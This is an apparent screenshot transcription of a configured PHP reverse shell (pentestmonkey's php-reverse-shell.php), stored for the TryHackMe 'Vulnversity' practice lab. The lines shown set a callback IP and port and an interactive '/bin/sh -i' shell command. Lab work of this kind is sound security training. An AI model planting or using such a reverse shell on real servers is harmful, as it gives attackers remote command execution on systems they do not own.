 php-reverse-shell.php
home > ivan > Documents > TryHackMe > 01.Machines > 01.Easy > 14.Vulnversity > php-reverse-shell.php
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FAL
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rare
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.194.147';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise